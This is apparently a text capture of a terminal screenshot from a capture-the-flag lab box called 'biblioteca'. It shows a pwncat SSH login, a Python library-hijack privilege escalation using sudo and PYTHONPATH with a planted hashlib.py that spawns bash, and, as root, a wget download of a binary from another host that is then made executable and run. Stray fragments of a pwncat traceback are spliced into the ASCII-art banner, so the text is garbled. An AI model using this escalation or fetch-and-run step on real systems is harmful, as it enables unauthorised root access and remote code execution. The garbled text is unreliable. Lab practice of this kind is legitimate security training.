 .ccccc.
.cc;'coooxkl;. kages/pwncat/platform/linux.py:73 in __init__
.:c:::c:,;,,,;c;;,.'.
.clc,',:,..:xxocc;...c;
.c:,';:ox:..:c,,,,,,...cd, dless. This is how we
.c:'.,oxxxxl::l:.;loll;..;ol. completed.
;Oc..:xxxxxxxxx:.,llll,....oc nel.makefile(
.,;,',:loxxxxxxxxx:.,llll;.,;.'ld,start_delim, eof=end_delim
.lo;..:xxxxxxxxxxxx:.'cllc,.:l:'cO;
.:;...'cxxxxxxxxxxxxol;,::,..cdl;;l'
.cl;':;'';oxxxxxxxxxxxxx:....,cooc,cO;
.,,,::;,lxoc:,,:lxxxxxxxxxxxo:,,;lxxl;'oNc es/pwncat/channel/__init__.py:501 in makefile
.cdxo;':lxxxxxxc'';cccccoxxxxxxxxxxxxo,.;lc.
.loc'.'lxxxxxxxxocc;''''';ccoxxxxxxxxx:..oc
occ'..',:cccccccccccc:;;;;;;;;:ccccccccc,.'c, nvalid mode")
Ol;......................................;l'
/\ vlaghe@cbox
/ \ os Arch Linux
/\ \ host VivoBook_ASUSLaptop X430FA_S430FA 1.0
/ \ kernel 5.18.9-arch1-1
/ ,, \ uptime 48m
/ | | -\ pkgs 994
/_-'' ''-_\ memory 2383M / 23892M
vlaghe@cbox ~gP/ctfs/thm/biblioteca main ± pwncat-cs
/home/vlaghe/.local/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been depre
cated
'class': algorithms.Blowfish,
[10:53:02] Welcome to pwncat 🐈! __main__.py:164
(local) pwncat$ connect hazel@10.10.120.249
Password: *****
[10:53:47] 10.10.120.249:22: registered new host w/ db manager.py:957
(local) pwncat$
(remote) hazel@biblioteca:/home/hazel$ echo "import os;os.system('bash')" > /dev/shm/hashlib.py && sudo PYTHONPATH=/dev/shm/ python
3 ~/hasher.py
root@biblioteca:/home/hazel#
root@biblioteca:/home/hazel# cd /root
root@biblioteca:~# wget http://10.18.12.227:8000/terminal-parrot
--2022-08-13 07:54:21-- http://10.18.12.227:8000/terminal-parrot
Connecting to 10.18.12.227:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2700526 (2.6M) [application/octet-stream]
Saving to: ‘terminal-parrot.1’
terminal-parrot.1 100%[==========================================================>] 2.58M 434KB/s in 6.9s
2022-08-13 07:54:28 (381 KB/s) - ‘terminal-parrot.1’ saved [2700526/2700526]
root@biblioteca:~# chmod +x terminal-parrot
root@biblioteca:~# ./terminal-parrot